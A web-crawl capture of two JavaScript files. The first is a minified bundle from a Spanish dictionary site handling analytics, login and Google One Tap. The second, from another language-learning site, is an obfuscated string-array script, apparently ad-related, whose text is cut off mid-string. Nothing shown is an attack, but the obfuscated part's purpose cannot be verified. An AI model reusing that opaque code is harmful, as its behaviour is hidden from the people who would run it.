number"].includes(D),is_wotd_subscriber_en:p,is_wotd_subscriber_es:w,operating_system:u.os(),mp_user_id:window.SD_MIXPANEL_DISTINCT_ID,page_category:m,query:n,query_full_char_length:f,referrer:h,referrer_domain:S,result:v,result_lang:y,result_sources:b,result_was_found:T,sd_user_id:E,sd_user_created_at:A,session_landing_page:O,session_landing_page_category:P,session_pageviews:N,session_pageviews_id:k,spelling_suggestion:I,site_ui_lang:M,test_group:window.SD_TEST_GROUP,timestamp:L,total_pageviews:x,url_full:H,url_path:R,user_device_type:B,user_status:U},q=`https://${window.PO_URL}/page-view-metadata`,j=()=>{(function(e){let{url:n,data:t,withCredentials:o=!0}=e;return d.k9({method:"POST",url:n,data:t,withCredentials:o})})({url:q,data:F,withCredentials:!1}).catch((()=>{l.c.error("raw data storage: send using fetch failed")}))};if(navigator.sendBeacon)try{navigator.sendBeacon(q,JSON.stringify(F))}catch(e){j()}else j()};var g=t(16812),p=t(11747),w=t(99160);const m="sd_previous_query",f=function(e,n){const t=(0,a.S)(r.g.pageview(),r.g.query(),r.g.timings(),{query_previous_query:o.get(m)},n);var i;i=t.query_original,o.set(m,i),s.a.track(e,t,{transport:navigator.sendBeacon?"sendBeacon":"XHR"}),"Page Viewed"===e&&(0,g.SQ)(e,t);const l=window.SD_TEST_GROUP;0!==l&&"0"!==l&&null!==s.a.getDistinctId()&&"Page Viewed"===e&&_(t),c.oz.clearData()},h=function(e){const n=window.SD_SESSION_USER?window.SD_SESSION_USER.id:void 0;if(n){s.a.identify(n+"");const e={};null!=window.SD_SESSION_USER.isBeginnerInProfile&&(e.is_beginner_in_profile=window.SD_SESSION_USER.isBeginnerInProfile),null!=window.SD_SESSION_USER.isInClassInProfile&&(e.is_in_class_in_profile=window.SD_SESSION_USER.isInClassInProfile),null!=window.SD_SESSION_USER.isTeacherInProfile&&(e.is_teacher_in_profile=window.SD_SESSION_USER.isTeacherInProfile),Object.keys(e).length>0&&s.a.register(e)}if(null!=o.getTotalPageViews()&&o.getTotalPageViews()<1){const e=document.body.getAttribute("data-datetime")||null;s.a.register_once({initial_visit_date:e}),window.SD_INITIAL_VISIT_TIME=e}o.incrementTotalPageViews(),o.incrementSessionPageViews(),w.c.canShowModalOnPageCategory()&&(window.SD_IS_MOBILE?o.incrementPageViewsSinceModalLaunchMobile():o.incrementPageViewsSinceVocabModalLaunch()),p.c.maybeSetUpTeacherMarketingModal(window.SD_SESSION_USER,o),p.c.maybeSetUpRSBundleMarketingModal(window.SD_SESSION_USER,o),"conjugation"!==window.SD_PAGE_CATEGORY||i.c.hasItem("conjugationPromoShown")||i.c.setItem("conjugationPromoShown",!0,null,"/"),f("Page Viewed",e),window.addEventListener("pageshow",(e=>{e.persisted&&f("Back Forward Navigation")}),!1)}},28692:(e,n,t)=>{"use strict";t.d(n,{c:()=>i});var o=t(45784);function i(e){(0,o.w)("Link Clicked",e)}},48120:(e,n,t)=>{"use strict";t.d(n,{EF:()=>G,EZ:()=>B,If:()=>H,M9:()=>O,a2:()=>A,cR:()=>E,cX:()=>M,e4:()=>k,gv:()=>F,iD:()=>I,iK:()=>L,k9:()=>P,qS:()=>U,sP:()=>C,uS:()=>x,wF:()=>V,wp:()=>N});var o=t(67552),i=t(17588),r=t(65076),a=t(3164),s=t(59468),c=t(32860),l=t(34824),d=t(59316),u=t(73136),_=t(56100),g=t(42404),p=t(4976),w=t(96664),m=t(8140),f=t(78600),h=t(45784),S=t(91352),v=t(48936),D=t(2588);const y={facebook:d,google:u,apple:l},b={facebook:"Facebook",google:"Google",apple:"Apple"},T=e=>{let{dispatch:n,toastMessage:t,wrappedError:o,uiLang:i}=e;return(0,a.A)({defaultErrorMessage:"AUTH_ERROR: unknown error",dispatch:n,toastMessage:t,wrappedError:o,uiLang:i})},E="go to login step",A=e=>{let{dispatch:n}=e;n({type:E})},O="go to signup social step",P="go to signup social step or email",N=e=>{let{dispatch:n}=e;n({type:P})},k="change login username or email value",M=e=>{let{dispatch:n,usernameOrEmail:t}=e;n({type:k,usernameOrEmail:t})},I="change login password value",L=e=>{let{dispatch:n,password:t}=e;n({type:I,password:t})},C="set login username or email error message",x="set login password error message",H="set noGooglePopup",R=e=>{let{dispatch:n,noPopupValue:t}=e;n({type:H,noPopupValue:t})},B=e=>{let{dispatch:n,usernameOrEmail:t,password:i,uiLang:a,authHost:l,destinationPath:d,onLoginSuccessPromisified:u,signupForWotd:w}=e;const m=(0,D.$)(),f=(0,c.ig)(t,a),S=(0,c.m0)(i,a);if((e=>{let{dispatch:n,errorMessage:t}=e;n({type:C,errorMessage:t})})({dispatch:n,errorMessage:f}),(e=>{let{dispatch:n,errorMessage:t}=e;n({type:x,errorMessage:t})})({dispatch:n,errorMessage:S}),f||S)return;const y={email_or_username:t,password:i};return w&&(y.wotdBrandToSignupFor=m),(0,o.k9)({url:`${l}/session/async-login`,data:y}).then((e=>{let{data:n}=e;(0,h.w)("Login Success",{method:"email"}),v.e("login",{method:"email",is_premium:n.user.isPremium,user_status:n.user.status});const t=()=>{U({isNewUser:!1,destinationPath:d,uiLang:a,sdToken:n?n.token:void 0,authHost:l})};u?u(n.user).then(t).catch((e=>{s.c.error("Error calling onLoginSuccessPromisified",{errMsg:e.message,errStack:e.stack,errStackTrace:e.stacktrace}),t()})):t()})).catch((e=>{if(401===e.status)(0,h.w)("Auth Failure",{method:"email",signup_or_login:"login",failure_reason:p.Sx[0]}),T({dispatch:n,uiLang:a,toastMessage:(0,r.sp)(a,p.Sx)});else{(0,h.w)("Auth Failure",{method:"email",signup_or_login:"login",failure_reason:g.NS[0]});const t=e instanceof Error?e.toString():JSON.stringify(e),o=(0,r.sp)(a,g.NS),i=new Error(`${_.I}: Login with email or username failed: response: ${t}`);T({dispatch:n,uiLang:a,toastMessage:o,wrappedError:i})}}))},U=e=>{let{isNewUser:n,uiLang:t,destinationPath:o,sdToken:a,skipOnboarding:s}=e;w.c.removeItem("postLoginUrl","/");let c=(0,r.KQ)(t,"/onboarding");s?c=o||window.location.pathname+window.location.search:o&&(c=`${c}?continue=${encodeURIComponent(o)}`),o||(o=window.location.pathname+window.location.search),(0,i.u)();const l=n?c:o;if(!a)return void window.location.assign(l);const d=`/users/sso?continue=${encodeURIComponent((0,S.i)(`https://${window.location.hostname}${l||""}`))}&t=${a}`;window.location.assign(d)},G=e=>{let{dispatch:n,uiLang:t,facebookAppId:o,googleAppId:i}=e;y.facebook.init(o,t),R({dispatch:n,noPopupValue:!0}),y.google.init(i).then((e=>{e||R({dispatch:n,noPopupValue:!1})})),y.apple.init()},V=async e=>{let{dispatch:n,service:t,operation:i,uiLang:a,authHost:c,destinationPath:l,onLoginSuccessPromisified:d,onSignupSuccessPromisified:u,onError:w,googleCredential:f,skipOnboarding:S,playgroundHost:E,signupForWotd:A=!1}=e;const O=y[t],P=(0,D.$)();let N;(0,m.c)(!0);try{if(f){const e={idToken:f,signupBrand:P};A&&(e.wotdBrandToSignupFor=P),N=await(0,o.k9)({url:`${c}/session/google/signin`,data:e,headers:{"Content-Type":"application/json"}})}else{const e=await O.logIn();let n={signupBrand:P};"facebook"===t?n.accessToken=e:"google"===t?n.idToken=e:"apple"===t&&(n={...n,accessToken:e.accessToken,firstName:e.firstName,lastName:e.lastName}),A&&(n.wotdBrandToSignupFor=P),N=await(0,o.k9)({url:`${c}/session/${t}/token-${i}`,data:n,headers:{"Content-Type":"application/json"}})}const e=N.data,n=e.isNewUser,r=e.token,_=()=>{n?((0,h.w)("Signup Success",{method:t,wotd_opted_in:!0,logged_in_test_group:e.user.loggedInTestGroup}),v.e("sign_up",{method:t,is_premium:e.user.isPremium,user_status:e.user.status})):((0,h.w)("Login Success",{method:t}),v.e("login",{method:t,is_premium:e.user.isPremium,user_status:e.user.status})),U({isNewUser:n,uiLang:a,destinationPath:l,sdToken:r,skipOnboarding:S,playgroundHost:E,authHost:c})};!n&&d?d(e.user).then(_).catch((e=>{s.c.error("Error calling onLoginSuccessPromisified",{errMsg:e.message,errStack:e.stack,errStackTrace:e.stacktrace}),_()})):n&&u?u(e.user).then(_).catch((e=>{s.c.error("Error calling onSignupSuccessPromisified",{errMsg:e.message,errStack:e.stack,errStackTrace:e.stacktrace}),_()})):_()}catch(e){w&&w();const o=(0,r.sp)(a,p.I5),s=(0,r.sp)(a,p.Q9,b[t]),c=(0,r.sp)(a,g.NS);if(e instanceof Error)switch(e.message){case"canceled":return;case"email not provided":return(0,h.w)("Auth Failure",{method:t,failure_reason:"email not provided"}),T({dispatch:n,uiLang:a,toastMessage:o});case"Google pop up blocked":return void window.location.assign("/social/google/signup");default:return(0,h.w)("Auth Failure",{method:t,failure_reason:g.NS[0]}),T({dispatch:n,uiLang:a,toastMessage:c,wrappedError:e})}else{const{data:o}=e,l=`\n          ${_.I}: ${i} with ${t} failed:\n          err.data: ${JSON.stringify(o)}\n        `.trim();if(!o||!o.errors)return(0,h.w)("Auth Failure",{method:t,failure_reason:g.NS[0]}),void T({dispatch:n,uiLang:a,toastMessage:c,wrappedError:new Error(l)});const{message:d}=o.errors[0];"No matching registered user found"===d?((0,h.w)("Auth Failure",{method:t,failure_reason:p.WI[0]}),T({dispatch:n,uiLang:a,toastMessage:(0,r.sp)(a,p.WI)})):"No email associated with account"===d?((0,h.w)("Auth Failure",{method:t,failure_reason:p.Q9[0]}),T({dispatch:n,uiLang:a,toastMessage:s})):"student profile already linked"===d?((0,h.w)("Auth Failure",{method:t,failure_reason:p.Gu[0]}),T({dispatch:n,uiLang:a,toastMessage:(0,r.sp)(a,p.Gu,o.errors[0].existingEmail)})):((0,h.w)("Auth Failure",{method:t,failure_reason:g.NS[0]}),T({dispatch:n,uiLang:a,toastMessage:c,wrappedError:new Error(l)}))}}finally{(0,m.c)(!1)}},F=e=>{let{credential:n,authHost:t,uiLang:i,selectBy:r}=e;const a={idToken:n,signupBrand:(0,D.$)()};return(0,o.k9)({url:`${t}/session/google/onetap`,data:a,headers:{"Content-Type":"application/json"}}).then((e=>{let{data:n}=e;const o=n&&n.isNewUser,a=n.token;o?((0,f.M)("google onetap"),(0,h.w)("Signup Success",{is_google_onetap:!0,method:"google",select_by:r,wotd_opted_in:!0,logged_in_test_group:n.user.loggedInTestGroup}),v.e("sign_up",{method:"google",is_premium:n.user.isPremium,user_status:n.user.status})):((0,h.w)("Login Success",{is_google_onetap:!0,method:"google",select_by:r}),v.e("login",{method:"google",is_premium:n.user.isPremium,user_status:n.user.status})),U({isNewUser:o,uiLang:i,sdToken:a,authHost:t})}))}},46288:(e,n,t)=>{"use strict";t.d(n,{c:()=>w});var o=t(96664),i=t(45784),r=t(48120),a=t(61740),s=t(65076),c=t(42404),l=t(89676),d=t(11504),u=t(59468);const _="pseWLe_e",g="G5bTRq0W";var p=t(17624);const w=()=>{const{uiLang:e,googleAppId:n,authHost:t}=(0,a.m)(),[w,m]=(0,d.useState)(!1),f=(0,d.useCallback)((n=>{let{credential:o,select_by:a}=n;(0,r.gv)({credential:o,authHost:t,uiLang:e,selectBy:a}).catch((e=>{if(e.data?.errors){const{message:n}=e.data.errors[0];u.c.error("Error google onetap",{errMsg:n}),(0,i.w)("Auth Failure",{method:"google",is_onetap:!0,failure_reason:n})}else u.c.error(`Error google onetap select_by: ${a}`,{errMsg:e.message,errStack:e.stack,errStackTrace:e.stacktrace}),(0,i.w)("Auth Failure",{method:"google",is_onetap:!0,failure_reason:e.message});m(!0)}))}),[t,e]),h={message:(0,s.sp)(e,c.NS),date:new Date},S=(0,d.useCallback)((e=>{if(e.isDisplayed&&e.isDisplayed()){const e=document.getElementById("credential_picker_iframe"),n=document.getElementById("adHesion-container");e&&n&&(e.style.bottom="49px")}}),[]);return(0,d.useEffect)((()=>{const e=document.createElement("script");e.src="https://accounts.google.com/gsi/client",e.onload=function(){const e=!o.c.getItem("sd_no_auto_onetap");window.google.accounts.id.initialize({client_id:n,auto_select:e,prompt_parent_id:"googleOneTap",use_fedcm_for_prompt:!0,callback:f}),window.google.accounts.id.prompt(S)},e.defer=!0,e.async=!0,document.head.appendChild(e)}),[n,f,S]),(0,p.jsx)("div",{className:_,children:(0,p.jsx)("div",{id:"googleOneTap",className:g,children:w&&(0,p.jsx)(l.c,{error:h})})})}},92208:(e,n,t)=>{"use strict";t.d(n,{c:()=>l});var o=t(11504),i=t(75072),r=t(99307),a=t(80828),s=t(94736),c=(t(64288),t(17624));const l=e=>{let{children:n}=e;return(0,c.jsx)(o.StrictMode,{children:(0,c.jsx)(a.Ux,{children:(0,c.jsx)(s.s,{children:(0,c.jsx)(i.SK,{value:{errorRetryCount:0,revalidateOnFocus:!1,fetcher:r.K},children:n})})})})}},46340:(e,n,t)=>{"use strict";t.d(n,{c:()=>s});var o=t(11504),i=t(61740),r=t(17624);const a={uiLang:"en",learningLang:"es",isMobile:!1,experimentRegistry:{},sessionUser:null,analyticsHost:null,siteUrlBase:null,isApp:!1,testGroup:null,excludeAds:!1,pageCategory:"default"},s=e=>{let{uiLang:n=a.uiLang,learningLang:t=a.learningLang,isMobile:s=a.isMobile,sessionUser:c=a.sessionUser,experimentRegistry:l=a.experimentRegistry,neodarwinAssetHost:d,analyticsHost:u=a.analyticsHost,playgroundHost:_,examplesHost:g,classroomHost:p,siteHost:w,scribeHost:m,leaderboardsHost:f,suggestHost:h,hegemoneAssetHost:S,hegemoneApplicationHost:v,googleAppId:D,facebookAppId:y,maintenanceMode:b,siteUrlBase:T=a.siteUrlBase,isApp:E=a.isApp,authHost:A,testGroup:O=a.testGroup,audioHost:P,traductorHost:N,excludeAds:k=a.excludeAds,pageCategory:M=a.pageCategory,brandKey:I,children:L}=e;const[C,x]=(0,o.useState)(c);return(0,r.jsx)(i.u.Provider,{value:{uiLang:n,learningLang:t,isMobile:s,sessionUser:C,setSessionUser:x,experimentRegistry:l,neodarwinAssetHost:d,analyticsHost:u,playgroundHost:_,examplesHost:g,classroomHost:p,siteHost:w,scribeHost:m,leaderboardsHost:f,suggestHost:h,hegemoneAssetHost:S,hegemoneApplicationHost:v,googleAppId:D,facebookAppId:y,maintenanceMode:b,siteUrlBase:T,isApp:E,authHost:A,testGroup:O,audioHost:P,traductorHost:N,excludeAds:k,pageCategory:M,brandKey:I},children:L})}},77600:(e,n,t)=>{"use strict";t.d(n,{c:()=>r});var o=t(11504),i=t(59468);class r extends o.Component{componentDidCatch(e,n){let{componentStack:t}=n;i.c.error("ErrorBoundary catch",{errMsg:e.message,errStack:e.stack,errStackTrace:e.stacktrace,componentStack:t,errorBoundaryName:this.props.name}),window&&"development"!==window.SD_ENV&&"test-cypress"!==window.SD_ENV&&window.location&&window.location.replace("/500?source=neodarwin_error_boundary")}render(){return this.props.children}}},356:(e,n,t)=>{"use strict";t.d(n,{c:()=>r});var o=t(8888),i=t(17624);const r=(0,o.W)("CloseIcon",(0,i.jsx)("g",{fill:"none",fillRule:"evenodd",children:(0,i.jsx)("path",{fill:"#1B85E5",d:"M6.93 8l-4.7-4.7a.76.76 0 1 1 1.06-1.08L8 6.92l4.7-4.7a.76.76 0 0 1 1.08 1.07L9.08 8l4.7 4.7a.76.76 0 1 1-1.07 1.08L8 9.08l-4.7 4.7a.76.76 0 0 1-1.08-1.07L6.92 8z"})}))},87996:(e,n,t)=>{"use strict";t.d(n,{c:()=>c});var o=t(11504),i=t(89676),r=t(96664),a=t(17624);function s(e,n,t){var o;return(n="symbol"==typeof(o=function(e,n){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var o=t.call(e,n||"default");if("object"!=typeof o)return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(e)}(n,"string"))?o:o+"")in e?Object.defineProperty(e,n,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[n]=t,e}class c extends o.Component{constructor(){super(...arguments),s(this,"state",{infoMessage:null,errorMessage:null,successMessage:null})}componentDidMount(){const e=r.c.getItem("loadToastInfoMessage"),n=r.c.getItem("loadToastErrorMessage"),t=r.c.getItem("loadToastSuccessMessage");this.setState({infoMessage:e,errorMessage:n,successMessage:t},(()=>{r.c.removeItem("loadToastInfoMessage","/"),r.c.removeItem("loadToastErrorMessage","/"),r.c.removeItem("loadToastSuccessMessage","/")}))}render(){const{infoMessage:e,errorMessage:n,successMessage:t}=this.state;if(!e&&!n&&!t)return null;let o;const r=new Date;return n?o={error:{message:n,date:r,isCustomMessage:!0}}:e?o={info:{message:e,date:r}}:t&&(o={success:{message:t,date:r}}),(0,a.jsx)(i.c,{...o})}}},93824:(e,n,t)=>{"use strict";t.d(n,{c:()=>o});const o={black700:"#212121",black800:"zV1FdL_v",white:"MqlbYn5n",iconBg1Blue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",iconBg2Green:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",iconBg3Pink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",iconBg4Yellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",iconBg5Gray:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",iconBg6Purple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",iconBg1BlueHover:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",iconBg2GreenHover:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",iconBg3PinkHover:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",iconBg4YellowHover:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",iconBg5GrayHover:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",iconBg6PurpleHover:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDefaultBlue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",gradientPastelDefaultGreen:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",gradientPastelDefaultBlack:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",gradientPastelDefaultPink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",gradientPastelDefaultPurple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",gradientPastelDefaultYellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",gradientPastelDarkBlue:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",gradientPastelDarkGreen:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",gradientPastelDarkBlack:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",gradientPastelDarkPink:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",gradientPastelDarkPurple:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDarkYellow:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",black800Opacity04:"rgba(0,0,0,.04)",black800Opacity05:"rgba(0,0,0,.05)",black800Opacity08:"rgba(0,0,0,.08)",black800Opacity10:"rgba(0,0,0,.1)",black800Opacity15:"rgba(0,0,0,.15)",black800Opacity16:"rgba(0,0,0,.16)",black800Opacity20:"rgba(0,0,0,.2)",black800Opacity30:"rgba(0,0,0,.3)",black800Opacity38:"GV1ppQYL",black800Opacity50:"rgba(0,0,0,.5)",black800Opacity60:"ZuEn7XRd",black800Opacity80:"rgba(0,0,0,.8)",black800Opacity88:"B2bPNCng",black700Opacity08:"rgba(33,33,33,.08)",blue700WithBlack800Opacity8:"#187ad3",pink700WithBlack800Opacity8:"#d34569",whiteOpacity20:"rgba(255,255,255,.2)",whiteOpacity38:"rgba(255,255,255,.38)",whiteOpacity40:"rgba(255,255,255,.4)",whiteOpacity60:"rgba(255,255,255,.6)",transparent:"rgba(255,255,255,0)",breakpoint321:"321px",breakpoint480:"480px",breakpoint481:"481px",breakpoint767:"767px",breakpoint768:"768px",breakpoint769:"769px",breakpoint1023:"1023px",breakpoint1024:"1024px",breakpoint1025:"1025px",breakpoint1279:"1279px",breakpoint1280:"1280px",breakpoint1281:"1281px",breakpointHeight481:"481px",breakpointHeight569:"569px",breakpointHeight649:"649px",breakpointHeight668:"668px",breakpointHeight713:"713px",breakpointHeight789:"789px",breakpointHeight900:"900px",mobileBreakpoint:"480px",directBreakpoint:"768px",directPlusBreakpoint:"1024px",directLargeBreakpoint:"1280px",fontXLarge:"34px",fontLarge:"24px",fontMedium:"18px",fontMediumSmall:"16px",fontSmall:"14px",fontSmallMid:"13px",fontXSmall:"12px",fontFamily:'-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,"Segoe UI",Roboto,Ubuntu,Arial,sans-serif',searchFormGoButtonWidth:"44px",searchFormHeight:"46px",universalBorderRadius:"4px",headerFooterPaddingLarge:"60px",dictionaryRowMargin:"13px",dictionaryRowMarginNeodict:"16px",dictionaryIndent1:"20px",dictionaryIndent2:"20px",dictionaryIndent3:"20px",dictionaryIndentNeodict1:"20px",dictionaryIndentNeodict2:"20px",dictionaryIndentNeodict3:"20px",zSpotlight:"9900",zSmartBanner:"9910",zMobileMenuIcon:"9920",zSearchActive:"9930",zSearchInactive:"3",zMoreDrawer:"9940",zMobileMenuDrawer:"9950",zMobileMenuDrawerRightArrow:"9951",zTooltip:"9951",zModal:"10060",zToast:"10070",zGdpr:"10080",zPronunciationVideo:"1",zPronunciationLoading:"5",zPronunciationPlay:"6",zAppModalOverlay:"8988",zAppModal:"8989",zContinueFooter:"9990",zContinuePracticingVocabQuizButton:"1000",zCourseDropdown:"1",zReplayButtonWrapper:"100",zAchievementNotification:"101",zStaticListTileAtRest:"1",zStaticListTileHover:"3",zAddWordTypeahead:"2",zAddWordTypeahead2:"9921",zProgressLegend:"1",mainContainerWidthSmallVideo:"557px",mainContainerWidthLargeVideo:"745px",desktopSmall:"1024px",desktopLarge:"1280px",containerPaddingSmall:"26px",containerPaddingLarge:"60px",sidebarContainerWidthVideo:"400px",calloutNumberWidthSmall:"49px",calloutNumberWidthLarge:"60px",spacingSmall:"24px",spacingMedium:"32px",spacingLarge:"48px",defaultTransitionTiming:".3s",defaultTextColorTransitionTiming:".1s",dialogueFontSize:"16px",dialogueFontSizeMin481Width:"18px",dialogueLineHeight:"24px",monologueFontSize:"24px",monologueLineHeight:"32px",monologueFontSizeMin481Width:"21px",monologueLineHeightMin481Width:"28px",monologueFontSizeMin481WidthAnd649Height:"24px",monologueLineHeightMin481WidthAnd649Height:"32px",monologueFontSizeMin481WidthAnd789Height:"30px",monologueLineHeightMin481WidthAnd789Height:"36px",imageGridWidth768:"719px",dcomBlue:"#f1f6ff",frenchDictionaryBlue:"#f6f9fc",thesaurusTan:"#fff8ea",vocabularyGreen:"rgba(94,160,60,.08)",a:"tCur1iYh",neverUnderline:"wJokeImU",solidBottomBorder:"ikOB2Z6p",dashedBottomBorder:"_gVHGYAJ",black:"lTAsUxxd",black500:"lxA9LPJT",black400:"RBdERBQ0",blue500:"JPJ6CNOD",inherit:"rMHSSUgH",blueOnHover:"iDN_vpw4",blackOnHover:"a6nKijQd",boldFont:"GJf6NbuF"}},8632:(e,n,t)=>{"use strict";t.d(n,{J:()=>o});const o=e=>({uiLang:e.uiLang,learningLang:e.learningLang,isMobile:e.isMobile,experimentRegistry:e.experimentRegistry,sessionUser:e.sessionUser,neodarwinAssetHost:e.neodarwinAssetHost,classroomHost:e.classroomHost,maintenanceMode:e.maintenanceMode,siteUrlBase:e.siteUrlBase,isApp:e.isApp,testGroup:e.testGroup,excludeAds:e.excludeAds,pageCategory:e.pageCategory,brandKey:e.brandKey,...e.hostConfig})},46472:(e,n,t)=>{"use strict";t.r(n),t.d(n,{Log:()=>a,debug:()=>u,error:()=>c,getLogProperties:()=>i,info:()=>d,isBasicWebCrawler:()=>r,warn:()=>l});const o=["error","warn","info","debug"],i=function(e,n,t={}){const o=window.SD_AD||{},i=window.SD_AD_CONFIG||{},r=navigator.connection||navigator.mozConnection||navigator.webkitConnection;let a={level:e,env:window.SD_ENV,message:n,type:"client",reqPath:window.location.href,isMobile:i.isMobile,testGroup:window.SD_TEST_GROUP,experiment:"function"==typeof o.getExpGroupName?o.getExpGroupName():void 0,adVersion:o.version,isBlocked:"function"==typeof o.getIsBlocking?o.getIsBlocking():void 0,geo:window.SD_GEO_CODE,adStack:window.SD_NO_ADS?"none":"cm"};if(null!=window.SD_USER_AGENT&&(a={...a,ua:window.SD_USER_AGENT.ua,uaReadable:window.SD_USER_AGENT.uaReadable,browserName:window.SD_USER_AGENT.browserName,browserVersion:window.SD_USER_AGENT.browserVersion,isSupportedBrowser:window.SD_USER_AGENT.isSupportedBrowser}),null!=r&&(a={...a,connection:{type:r.type,effectiveType:r.effectiveType,roundTripTimeMs:r.rtt,downloadSpeedMbps:r.downlink,maxDownloadSpeedMbps:r.downlinkMax}}),window.SD_SESSION_USER?(a.isAuthenticated=!0,a.username=window.SD_SESSION_USER.username,a.isPremium=window.SD_SESSION_USER.isPremium):(a.isAuthenticated=!1,a.isPremium=!1),t)for(let e of Object.keys(t)){const n=t[e];null!=n&&(a[e]=n)}return a},r=function(e=""){return-1!==e.indexOf("Mediapartners-Google")||-1!==e.indexOf("YandexBot")};class a{constructor(e,n,t){this._log=i(e,n,t),this._emit()}static meetsThreshold(e,n){const t=o.indexOf(e),i=o.indexOf(n);return-1!==t&&-1!==i&&i<=t}_emit(){if(!a.meetsThreshold(window.SD_LOG_LEVEL,this._log.level))return this;if("test"===window.SD_ENV)throw new Error(this._log.message);try{"development"!==window.SD_ENV&&"test-cypress"!==window.SD_ENV||console.warn(this.toObject())}catch(e){}if("development"!==window.SD_ENV){var e=this.toObject();window.DD_LOGS.onReady((function(){window.DD_LOGS.logger.log(e.message,e,e.level)}))}return this}toObject(){return this._log}}const s=e=>function(n,t){if(!r(null!=window.SD_USER_AGENT?window.SD_USER_AGENT.ua:void 0))return new a(e,n,t)},c=s("error"),l=s("warn"),d=s("info"),u=s("debug")}}]);

--- FILE ---
content_type: application/javascript
request_url: http://www.spanish-in-action.com/js/script.js
body_size: 60539
content:
(new function(){var c=['u2vJDxjPDhLfCNjVCG==','yMLKuMvXDwvZDgvK','C2vSzG==','CMv0DxjUicaKChH5','rxjYB3i=','D2L0AenYzwrLBNrPywXZ','DMLLD3bVCNrfBgvTzw50','w0vFtK9Fsf0=','ANnVBG==','y3jLyxrLrwXLBwvUDa==','sfrntejHC2vfBgvTzw50','C2nYAxb0q29Kzq==','x19JC3bYx18=','B3bHy2L0Eq==','C2vUza==','y3jLyxrPDMvjza==','zxzHBa==','y29SlwLTzW==','z2v0ugfYyw1LDgvY','ChjVDg9JB2W=','C291CMnLqwDUB3n0AwndCMvHDgL2zuLK','lMHYzwy=','lNbHCMvUDcW=','CNvUvgfYz2v0Aw5Nqvbo','CMvTB3zLqxr0CMLIDxrL','CgfNzwHPzgu=','y29Uy2f0rxjYB3iGlYa=','sfzbra==','qKLeuG==','zxz0lxHOCMG=','zML4zwq=','D25K','rK9stq==','z2v0qxr0CMLIDxrL','D2XN','ANnWlMLUAMvJDa==','z2v0uhjVDg90ExbLt2y=','w0zgoLnD','y2rUlNrHyM9VBgeUy29Tl2v4Dc9KEw5HBwLJlwnVBNrLBNqTBg9HzgvY','zxz0lwXVzW==','Aw1WDMLLDW==','y2XVBMu=','phjJDd50Ehq9','DxnLCKfNzw50','Aw1W','CMvQzwn0','y2XHC3nmAxn0','u1rn','BgvUz3rO','lNrVCcW=','C2fUzgjVEa==','C29YDa==','lcbUBY1LDMfSoIa=','DxjSidOG','tgLZDgvUzxiUD3jHCa==','AgvHzgvY','Bxv0zwqG','qKftrq==','cIaGicbHDcbHyM91DdPIBgfUAZO=','rv9dqG==','C2nYAxb0CW==','zxz0lxDNBdi=','DgfYz2v0','y2zNlwG5A2S=','DgfIB29Syq==','AgvPz2H0','zMfSC2u=','DxjS','y29SlxbIyNm=','z2v0vgLTzxPVBMvpzMzZzxq=','y3bT','Cg9PBNrLCKv2zw50CW==','Ahr0CevXDwL2','D3jPDgfIBgu=','rwXLBwvUDc5PBNnLCNrbzgPHy2vUDevSzw1LBNq=','v0felq==','yM9KEq==','ruXftuvovf9ot0rf','y2HLy2STAxmTywq=','reLw','CMvSB2fK','yNrVyq==','iL0UCNvUkhT3BMq6D2LUzg93lhnQCZO=','jNu9','Awq9','pceTlsbIBwq6lY9Nyw0/ywr2zxj0AxnLCKLKpq==','yxvKAw9uCMfJA3m=','cMDSB2jHBcbJB2rLqgfIB3v0oMjSyw5RoG==','C2TPCc1PBMO=','zMLYC3rfBgvTzw50q2HPBgq=','rLmUvfjl','C3vIC3rY','DM0TCgXHy2vTzw50','AM9PBG==','C2nYAxb0','C3rHCNruAw1L','yxbPsw50zwDYyxrPB25nB2rL','qxjYyxK=','C2v0','CMv0DxjUihDPBMrVD1SN','qurtveSZ','zgf0ys1LBMmTC2nYAxb0','CMvS','yxjNCW==','y29UDgvUDa==','Aw1NlMnVBgXLy3rPB24=','Bwv0yvTODhrWlwvXDwL2psjdB250zw50lvnLy3vYAxr5lvbVBgLJEsjD','Bg9JywXoyw1L','Cgf1C2u=','jMnWBt0=','sw5PDgLHBgL6yxrPB25gywLSzwq=','senv','DhLWzq==','Aw50zxj2zw50Aw9U','B3bLBG==','Ahr0Cc1LCxvPDG==','zxz0lwfWywm=','y2zNlwDNCW==','zMXVB3i=','z2v0uMvZCg9UC2vjBMzVCM1HDgLVBG==','zgvZDgLUyxrPB24=','x3bIANnhBg9IywXZ','Aw5Zzxj0qwrQywnLBNrfBgvTzw50','BwLKCg9PBNq=','zMv0y2G=','Aw5qBgfJzw1LBNq=','DMfSDwvZ','ic8Glq==','C2v0uMvXDwvZDeHLywrLCG==','rLjd','uKnu','CMvZCg9UC2vvuKW=','D2LUzg93lNbHC